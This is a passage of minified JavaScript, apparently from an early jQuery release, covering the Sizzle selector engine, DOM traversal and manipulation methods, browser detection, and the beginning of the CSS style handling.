t!=="boolean"&&t!=="string"}),ee=K(function(e){e.id=m+0,e.innerHTML="<a name='"+m+"'></a><div name='"+m+"'></div>",p.insertBefore(e,p.firstChild);var t=h.getElementsByName&&h.getElementsByName(m).length===2+h.getElementsByName(m+0).length;return n=!h.getElementById(m),p.removeChild(e),t}),te=K(function(e){return e.appendChild(h.createComment("")),e.getElementsByTagName("*").length===0}),ne=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==i&&e.firstChild.getAttribute("href")==="#"}),re=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||e.getElementsByClassName("e").length===0?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length!==1)}),ie=function(e,t,n,r){n=n||[],t=t||h;var i,o,a,s,l=t.nodeType;if(l!==1&&l!==9)return[];if(!e||typeof e!="string")return n;a=ae(t);if(!a&&!r)if(i=B.exec(e))if(s=i[1]){if(l===9){o=t.getElementById(s);if(!o||!o.parentNode)return n;if(o.id===s)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(s))&&se(t,o)&&o.id===s)return n.push(o),n}else{if(i[2])return C.apply(n,N.call(t.getElementsByTagName(e),0)),n;if((s=i[3])&&re&&t.getElementsByClassName)return C.apply(n,N.call(t.getElementsByClassName(s),0)),n}return ce(e,t,n,r,a)},oe=ie.selectors={cacheLength:50,match:z,order:["ID","TAG"],attrHandle:{},createPseudo:V,find:{ID:n?function(e,t,n){if(typeof t.getElementById!==i&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,t,n){if(typeof t.getElementById!==i&&!n){var r=t.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==i&&r.getAttributeNode("id").value===e?[r]:v:[]}},TAG:te?function(e,t){if(typeof t.getElementsByTagName!==i)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],o=0;for(;r=n[o];o++)r.nodeType===1&&i.push(r);return i}return n}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(I,""),e[3]=(e[4]||e[5]||"").replace(I,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||ie.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=e[4];return z.CHILD.test(e[0])?null:(n&&(t=_.exec(n))&&t.pop()&&(e[0]=e[0].slice(0,t[0].length-n.length-1),n=t[0].slice(0,-1)),e.splice(2,3,n||e[3]),e)}},filter:{ID:n?function(t){return t=t.replace(I,""),function(e){return e.getAttribute("id")===t}}:function(n){return n=n.replace(I,""),function(e){var t=typeof e.getAttributeNode!==i&&e.getAttributeNode("id");return t&&t.value===n}},TAG:function(t){return t==="*"?function(){return!0}:(t=t.replace(I,"").toLowerCase(),function(e){return e.nodeName&&e.nodeName.toLowerCase()===t})},CLASS:function(e){var t=X[e];return t||(t=X[e]=new RegExp("(^|"+E+")"+e+"("+E+"|$)"),U.push(e),U.length>oe.cacheLength&&delete X[U.shift()]),function(e){return t.test(e.className||typeof e.getAttribute!==i&&e.getAttribute("class")||"")}},ATTR:function(r,i,o){return i?function(e){var t=ie.attr(e,r),n=t+"";if(t==null)return i==="!=";switch(i){case"=":return n===o;case"!=":return n!==o;case"^=":return o&&n.indexOf(o)===0;case"*=":return o&&n.indexOf(o)>-1;case"$=":return o&&n.substr(n.length-o.length)===o;case"~=":return(" "+n+" ").indexOf(o)>-1;case"|=":return n===o||n.substr(0,o.length+1)===o+"-"}}:function(e){return ie.attr(e,r)!=null}},CHILD:function(n,e,o,a){if(n==="nth"){var s=g++;return function(e){var t,n,r=0,i=e;if(o===1&&a===0)return!0;t=e.parentNode;if(t&&(t[m]!==s||!e.sizset)){for(i=t.firstChild;i;i=i.nextSibling)if(i.nodeType===1){i.sizset=++r;if(i===e)break}t[m]=s}return n=e.sizset-a,o===0?n===0:n%o===0&&n/o>=0}}return function(e){var t=e;switch(n){case"only":case"first":while(t=t.previousSibling)if(t.nodeType===1)return!1;if(n==="first")return!0;t=e;case"last":while(t=t.nextSibling)if(t.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t,n,r){var i=oe.pseudos[e]||oe.pseudos[e.toLowerCase()];return i||ie.error("unsupported pseudo: "+e),i.sizzleFilter?i(t,n,r):i}},pseudos:{not:V(function(e,t,n){var r=ue(e.replace(F,"$1"),t,n);return function(e){return!r(e)}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!oe.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},contains:V(function(t){return function(e){return(e.textContent||e.innerText||le(e)).indexOf(t)>-1}}),has:V(function(t){return function(e){return ie(t,e).length>0}}),header:function(e){return R.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:G("radio"),checkbox:G("checkbox"),file:G("file"),password:G("password"),image:G("image"),submit:Q("submit"),reset:Q("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return $.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&(!!e.type||!!e.href)},active:function(e){return e===e.ownerDocument.activeElement}},setFilters:{first:function(e,t,n){return n?e.slice(1):[e[0]]},last:function(e,t,n){var r=e.pop();return n?e:[r]},even:function(e,t,n){var r=[],i=n?1:0,o=e.length;for(;i<o;i=i+2)r.push(e[i]);return r},odd:function(e,t,n){var r=[],i=n?0:1,o=e.length;for(;i<o;i=i+2)r.push(e[i]);return r},lt:function(e,t,n){return n?e.slice(+t):e.slice(0,+t)},gt:function(e,t,n){return n?e.slice(0,+t+1):e.slice(+t+1)},eq:function(e,t,n){var r=e.splice(+t,1);return n?e:r}}};oe.setFilters.nth=oe.setFilters.eq,oe.filters=oe.pseudos,ne||(oe.attrHandle={href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}}),ee&&(oe.order.push("NAME"),oe.find.NAME=function(e,t){if(typeof t.getElementsByName!==i)return t.getElementsByName(e)}),re&&(oe.order.splice(1,0,"CLASS"),oe.find.CLASS=function(e,t,n){if(typeof t.getElementsByClassName!==i&&!n)return t.getElementsByClassName(e)});try{N.call(p.childNodes,0)[0].nodeType}catch(Fe){N=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}var ae=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},se=ie.contains=p.compareDocumentPosition?function(e,t){return!!(e.compareDocumentPosition(t)&16)}:p.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},le=ie.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=le(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=le(t);return n};ie.attr=function(e,t){var n,r=ae(e);return r||(t=t.toLowerCase()),oe.attrHandle[t]?oe.attrHandle[t](e):Z||r?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},[0,0].sort(function(){return o=0}),p.compareDocumentPosition?r=function(e,t){return e===t?(d=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:(r=function(e,t){if(e===t)return d=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],o=[],a=e.parentNode,s=t.parentNode,l=a;if(a===s)return f(e,t);if(!a)return-1;if(!s)return 1;while(l)i.unshift(l),l=l.parentNode;l=s;while(l)o.unshift(l),l=l.parentNode;n=i.length,r=o.length;for(var u=0;u<n&&u<r;u++)if(i[u]!==o[u])return f(i[u],o[u]);return u===n?f(e,o[u],-1):f(i[u],t,1)},f=function(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}),ie.uniqueSort=function(e){var t,n=1;if(r){d=o,e.sort(r);if(d)for(;t=e[n];n++)t===e[n-1]&&e.splice(n--,1)}return e};var ue=ie.compile=function(e,t,n){var r,i,o,a=Y[e];if(a&&a.context===t)return a;i=s(e,t,n);for(o=0;r=i[o];o++)i[o]=u(r,t,n);return a=Y[e]=c(i),a.context=t,a.runs=a.dirruns=0,J.push(e),J.length>oe.cacheLength&&delete Y[J.shift()],a};ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){return ie(t,null,null,[e]).length>0};var ce=function(e,t,n,r,i){e=e.replace(F,"$1");var o,a,s,l,u,c,f,p,d,h=e.match(O),g=e.match(q),m=t.nodeType;if(z.POS.test(e))return y(e,t,n,r,h);if(r)o=N.call(r,0);else if(h&&h.length===1){if(g.length>1&&m===9&&!i&&(h=z.ID.exec(g[0]))){t=oe.find.ID(h[1],t,i)[0];if(!t)return n;e=e.slice(g.shift().length)}p=(h=W.exec(g[0]))&&!h.index&&t.parentNode||t,d=g.pop(),c=d.split(":not")[0];for(s=0,l=oe.order.length;s<l;s++){f=oe.order[s];if(h=z[f].exec(c)){o=oe.find[f]((h[1]||"").replace(I,""),p,i);if(o==null)continue;c===d&&(e=e.slice(0,e.length-d.length)+c.replace(z[f],""),e||C.apply(n,N.call(o,0)));break}}}if(e){a=ue(e,t,i),T=a.dirruns++,o==null&&(o=oe.find.TAG("*",W.test(e)&&t.parentNode||t));for(s=0;u=o[s];s++)w=a.runs++,a(u,t)&&n.push(u)}return n};h.querySelectorAll&&function(){var r,l=ce,u=/'|\\/g,i=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,c=[],o=[":active"],a=p.matchesSelector||p.mozMatchesSelector||p.webkitMatchesSelector||p.oMatchesSelector||p.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected></option></select>",e.querySelectorAll("[selected]").length||c.push("\\["+E+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||c.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&c.push("[*^$]="+E+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'>",e.querySelectorAll(":enabled").length||c.push(":enabled",":disabled")}),c=c.length&&new RegExp(c.join("|")),ce=function(e,t,n,r,i){if(!r&&!i&&(!c||!c.test(e)))if(t.nodeType===9)try{return C.apply(n,N.call(t.querySelectorAll(e),0)),n}catch(p){}else if(t.nodeType===1&&t.nodeName.toLowerCase()!=="object"){var o=t.getAttribute("id"),a=o||m,s=W.test(e)&&t.parentNode||t;o?a=a.replace(u,"\\$&"):t.setAttribute("id",a);try{return C.apply(n,N.call(s.querySelectorAll(e.replace(O,"[id='"+a+"'] $&")),0)),n}catch(p){}finally{o||t.removeAttribute("id")}}return l(e,t,n,r,i)},a&&(K(function(e){r=a.call(e,"div");try{a.call(e,"[test!='']:sizzle"),o.push(oe.match.PSEUDO)}catch(u){}}),o=new RegExp(o.join("|")),ie.matchesSelector=function(e,t){t=t.replace(i,"='$1']");if(!ae(e)&&!o.test(t)&&(!c||!c.test(t)))try{var n=a.call(e,t);if(n||r||e.document&&e.document.nodeType!==11)return n}catch(p){}return ie(t,null,null,[e]).length>0})}(),ie.attr=fe.attr,fe.find=ie,fe.expr=ie.selectors,fe.expr[":"]=fe.expr.pseudos,fe.unique=ie.uniqueSort,fe.text=ie.getText,fe.isXMLDoc=ie.isXML,fe.contains=ie.contains}(v);var Me=/Until$/,Oe=/^(?:parents|prev(?:Until|All))/,_e=/^.[^:#\[\.,]*$/,qe=fe.expr.match.needsContext,Be={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({find:function(e){var t,n,r,i,o,a,s=this;if(typeof e!="string")return fe(e).filter(function(){for(t=0,n=s.length;t<n;t++)if(fe.contains(s[t],this))return!0});a=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=a.length,fe.find(e,this[t],a);if(t>0)for(i=r;i<a.length;i++)for(o=0;o<r;o++)if(a[o]===a[i]){a.splice(i--,1);break}}return a},has:function(e){var t,n=fe(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(fe.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(r(this,e,!1),"not",e)},filter:function(e){return this.pushStack(r(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?qe.test(e)?fe(e,this.context).index(this[0])>=0:fe.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=qe.test(e)||typeof e!="string"?fe(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(a?a.index(n)>-1:fe.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return o=o.length>1?fe.unique(o):o,this.pushStack(o,"closest",e)},index:function(e){return e?typeof e=="string"?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?fe(e,t):fe.makeArray(e&&e.nodeType?[e]:e),r=fe.merge(this.get(),n);return this.pushStack(i(n[0])||i(r[0])?r:fe.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),fe.fn.andSelf=fe.fn.addBack,fe.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return fe.dir(e,"parentNode")},parentsUntil:function(e,t,n){return fe.dir(e,"parentNode",n)},next:function(e){return t(e,"nextSibling")},prev:function(e){return t(e,"previousSibling")},nextAll:function(e){return fe.dir(e,"nextSibling")},prevAll:function(e){return fe.dir(e,"previousSibling")},nextUntil:function(e,t,n){return fe.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return fe.dir(e,"previousSibling",n)},siblings:function(e){return fe.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return fe.sibling(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(r,i){fe.fn[r]=function(e,t){var n=fe.map(this,i,e);return Me.test(r)||(t=e),t&&typeof t=="string"&&(n=fe.filter(t,n)),n=this.length>1&&!Be[r]?fe.unique(n):n,this.length>1&&Oe.test(r)&&(n=n.reverse()),this.pushStack(n,r,Y.call(arguments).join(","))}}),fe.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?fe.find.matchesSelector(t[0],e)?[t[0]]:[]:fe.find.matches(e,t)},dir:function(e,t,n){var r=[],i=e[t];while(i&&i.nodeType!==9&&(n===C||i.nodeType!==1||!fe(i).is(n)))i.nodeType===1&&r.push(i),i=i[t];return r},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var We="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Pe=/ jQuery\d+="(?:null|\d+)"/g,Re=/^\s+/,$e=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ie=/<([\w:]+)/,ze=/<tbody/i,Xe=/<|&#?\w+;/,Ue=/<(?:script|style|link)/i,Ye=/<(?:script|object|embed|option|style)/i,Je=new RegExp("<(?:"+We+")[\\s/>]","i"),Ve=/^(?:checkbox|radio)$/,Ge=/checked\s*(?:[^=]|=\s*.checked.)/i,Qe=/\/(java|ecma)script/i,Ke=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Ze={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},et=b(R),tt=et.appendChild(R.createElement("div"));Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td,fe.support.htmlSerialize||(Ze._default=[1,"X<div>","</div>"]),fe.fn.extend({text:function(e){return fe.access(this,function(e){return e===C?fe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||R).createTextNode(e))},null,e,arguments.length)},wrapAll:function(t){if(fe.isFunction(t))return this.each(function(e){fe(this).wrapAll(t.call(this,e))});if(this[0]){var e=fe(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return fe.isFunction(n)?this.each(function(e){fe(this).wrapInner(n.call(this,e))}):this.each(function(){var e=fe(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=fe.isFunction(t);return this.each(function(e){fe(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){fe.nodeName(this,"body")||fe(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!i(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=fe.clean(arguments);return this.pushStack(fe.merge(e,this),"before",this.selector)}},after:function(){if(!i(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=fe.clean(arguments);return this.pushStack(fe.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||fe.filter(e,[n]).length)!t&&n.nodeType===1&&(fe.cleanData(n.getElementsByTagName("*")),fe.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&fe.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return fe.access(this,function(e){var t=this[0]||{},n=0,r=this.length;if(e===C)return t.nodeType===1?t.innerHTML.replace(Pe,""):C;if(typeof e=="string"&&!Ue.test(e)&&(fe.support.htmlSerialize||!Je.test(e))&&(fe.support.leadingWhitespace||!Re.test(e))&&!Ze[(Ie.exec(e)||["",""])[1].toLowerCase()]){e=e.replace($e,"<$1></$2>");try{for(;n<r;n++)t=this[n]||{},t.nodeType===1&&(fe.cleanData(t.getElementsByTagName("*")),t.innerHTML=e);t=0}catch($){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(r){return i(this[0])?this.length?this.pushStack(fe(fe.isFunction(r)?r():r),"replaceWith",r):this:fe.isFunction(r)?this.each(function(e){var t=fe(this),n=t.html();t.replaceWith(r.call(this,e,n))}):(typeof r!="string"&&(r=fe(r).detach()),this.each(function(){var e=this.nextSibling,t=this.parentNode;fe(this).remove(),e?fe(e).before(r):fe(t).append(r)}))},detach:function(e){return this.remove(e,!0)},domManip:function(n,r,i){n=[].concat.apply([],n);var e,t,o,a,s=0,l=n[0],u=[],c=this.length;if(!fe.support.checkClone&&c>1&&typeof l=="string"&&Ge.test(l))return this.each(function(){fe(this).domManip(n,r,i)});if(fe.isFunction(l))return this.each(function(e){var t=fe(this);n[0]=l.call(this,e,r?t.html():C),t.domManip(n,r,i)});if(this[0]){e=fe.buildFragment(n,this,u),o=e.fragment,t=o.firstChild,o.childNodes.length===1&&(o=t);if(t){r=r&&fe.nodeName(t,"tr");for(a=e.cacheable||c-1;s<c;s++)i.call(r&&fe.nodeName(this[s],"table")?f(this[s],"tbody"):this[s],s===a?o:fe.clone(o,!0,!0))}o=t=null,u.length&&fe.each(u,function(e,t){t.src?fe.ajax?fe.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):fe.error("no ajax"):fe.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Ke,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),fe.buildFragment=function(e,t,n){var r,i,o,a=e[0];return t=t||R,t=(t[0]||t).ownerDocument||t[0]||t,typeof t.createDocumentFragment=="undefined"&&(t=R),e.length===1&&typeof a=="string"&&a.length<512&&t===R&&a.charAt(0)==="<"&&!Ye.test(a)&&(fe.support.checkClone||!Ge.test(a))&&(fe.support.html5Clone||!Je.test(a))&&(i=!0,r=fe.fragments[a],o=r!==C),r||(r=t.createDocumentFragment(),fe.clean(e,t,r,n),i&&(fe.fragments[a]=o&&r)),{fragment:r,cacheable:i}},fe.fragments={},fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(s,l){fe.fn[s]=function(e){var t,n=0,r=[],i=fe(e),o=i.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&o===1)return i[l](this[0]),this;for(;n<o;n++)t=(n>0?this.clone(!0):this).get(),fe(i[n])[l](t),r=r.concat(t);return this.pushStack(r,s,i.selector)}}),fe.extend({clone:function(e,t,n){var r,i,o,a;fe.support.html5Clone||fe.isXMLDoc(e)||!Je.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(tt.innerHTML=e.outerHTML,tt.removeChild(a=tt.firstChild));if((!fe.support.noCloneEvent||!fe.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!fe.isXMLDoc(e)){p(e,a),r=d(e),i=d(a);for(o=0;r[o];++o)i[o]&&p(r[o],i[o])}if(t){l(e,a);if(n){r=d(e),i=d(a);for(o=0;r[o];++o)l(r[o],i[o])}}return r=i=null,a},clean:function(e,t,n,r){var i,o,a,s,l,u,c,f,p,d,h,g,m=0,y=[];if(!t||typeof t.createDocumentFragment=="undefined")t=R;for(o=t===R&&et;(a=e[m])!=null;m++){typeof a=="number"&&(a+="");if(!a)continue;if(typeof a=="string")if(!Xe.test(a))a=t.createTextNode(a);else{o=o||b(t),c=c||o.appendChild(t.createElement("div")),a=a.replace($e,"<$1></$2>"),s=(Ie.exec(a)||["",""])[1].toLowerCase(),l=Ze[s]||Ze._default,u=l[0],c.innerHTML=l[1]+a+l[2];while(u--)c=c.lastChild;if(!fe.support.tbody){f=ze.test(a),p=s==="table"&&!f?c.firstChild&&c.firstChild.childNodes:l[1]==="<table>"&&!f?c.childNodes:[];for(i=p.length-1;i>=0;--i)fe.nodeName(p[i],"tbody")&&!p[i].childNodes.length&&p[i].parentNode.removeChild(p[i])}!fe.support.leadingWhitespace&&Re.test(a)&&c.insertBefore(t.createTextNode(Re.exec(a)[0]),c.firstChild),a=c.childNodes,c=o.lastChild}a.nodeType?y.push(a):y=fe.merge(y,a)}c&&(o.removeChild(c),a=c=o=null);if(!fe.support.appendChecked)for(m=0;(a=y[m])!=null;m++)fe.nodeName(a,"input")?x(a):typeof a.getElementsByTagName!="undefined"&&fe.grep(a.getElementsByTagName("input"),x);if(n){h=function(e){if(!e.type||Qe.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(m=0;(a=y[m])!=null;m++)if(!fe.nodeName(a,"script")||!h(a))n.appendChild(a),typeof a.getElementsByTagName!="undefined"&&(g=fe.grep(fe.merge([],a.getElementsByTagName("script")),h),y.splice.apply(y,[m+1,0].concat(g)),m+=g.length)}return y},cleanData:function(e,t){var n,r,i,o,a=0,s=fe.expando,l=fe.cache,u=fe.support.deleteExpando,c=fe.event.special;for(;(i=e[a])!=null;a++)if(t||fe.acceptData(i)){r=i[s],n=r&&l[r];if(n){if(n.events)for(o in n.events)c[o]?fe.event.remove(i,o):fe.removeEvent(i,o,n.handle);l[r]&&(delete l[r],u?delete i[s]:i.removeAttribute?i.removeAttribute(s):i[s]=null,fe.deletedIds.push(r))}}}}),function(){var e,t;fe.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=fe.uaMatch(I.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.webkit&&(t.safari=!0),fe.browser=t,fe.sub=function(){function n(e,t){return new n.fn.init(e,t)}fe.extend(!0,n,this),n.superclass=this,n.fn=n.prototype=this(),n.fn.constructor=n,n.sub=this.sub,n.fn.init=function W(W,e){return e&&e instanceof fe&&!(e instanceof n)&&(e=n(e)),fe.fn.init.call(this,W,e,t)},n.fn.init.prototype=n.fn;var t=n(R);return n}}();var nt,rt,it,ot=/alpha\([^)]*\)/i,at=/opacity=([^)]*)/,st=/^(top|right|bottom|left)$/,lt=/^margin/,ut=new RegExp("^("+K+")(.*)$","i"),ct=new RegExp("^("+K+")(?!px)[a-z%]+$","i"),ft=new RegExp("^([-+])=("+K+")","i"),pt={},dt={position:"absolute",visibility:"hidden",display:"block"},ht={letterSpacing:0,fontWeight:400,lineHeight:1},gt=["Top","Right","Bottom","Left"],mt=["Webkit","O","Moz","ms"],yt=fe.fn.toggle;fe.fn.extend({css:function(e,t){return fe.access(this,function(e,t,n){return n!==C?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)},show:function(){return o(this,!0)},hide:function(){return o(this)},toggle:function(e,t){var n=typeof e=="boolean";return fe.isFunction(e)&&fe.isFunction(t)?yt.apply(this,arguments):this.each(function(){(n?e:m(this))?fe(this).show():fe(this).hide()})}}),fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=nt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":fe.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var i,o,a,s=fe.camelCase(t),l=e.style;t=fe.cssProps[s]||(fe.cssProps[s]=h(l,s)),a=fe.cssHooks[t]||fe.cssHooks[s];if(n===C)return a&&"get"in a&&(i=a.get(e,!1,r))!==C?i:l[t];o=typeof n,o==="string"&&(i=ft.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(fe.css(e,t)),o="number");if(n==null||o==="number"&&isNaN(n))return;o==="number"&&!fe.cssNumber[s]&&(n+="px");if(!a||!("set"in a)||(n=a.set(e,n,r))!==C)try{l[t]=n}catch(Y){}},css:function(e,t,n,r){var i,o,a,s=fe.camelCase(t);return t=fe.cssProps[s]||(fe.cssProps[s]=h(e.style,s)),a=fe.cssHooks[t]||fe.cssHooks[s],a&&"get"in a&&(i=a.get(e,!0,r)),i===C&&(i=nt(e,t)),i==="normal"&&t in ht&&(i=ht[t]),n||r!==C?(o=parseFloat(i),n||fe.isNumeric(o)?o||0:i):i},swap:function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=o[i];return r}}),v.getComputedStyle?nt=function(e,t){var n,r,i,o,a=getComputedStyle(e,null),s=e.style;return a&&(n=a[t],n===""&&!fe.contains(e.ownerDocument.documentElement,e)&&(n=fe.style(e,t)),ct.test(n)&&lt.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=n,n=a.width,s.width=r,s.minWidth=i,s.maxWidth=o)),n}:R.documentElement.currentStyle&&(nt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],o=e.style;return i==null&&o&&o[t]&&(i=o[t]),ct.test(i)&&!st.test(t)&&(n=o.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),o.left=t==="fontSize"?"1em":i,i=o.pixelLeft+"px",o.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),fe.each(["height","width"],function(e,r){fe.cssHooks[r]={get:function(e,t,n){if(t)return e.offsetWidth!==0||nt(e,"display")!=="none"?y(e,r,n):fe.swap(e,dt,function(){return y(e,r,n)})},set:function(e,t,n){return a(e,t,n?g(e,r,n,fe.support.boxSizing&&fe.css(e,"boxSizing")==="border-box"):0)}}}),fe.support.opacity||(fe.cssHooks.opacity={get:function(e,t){return 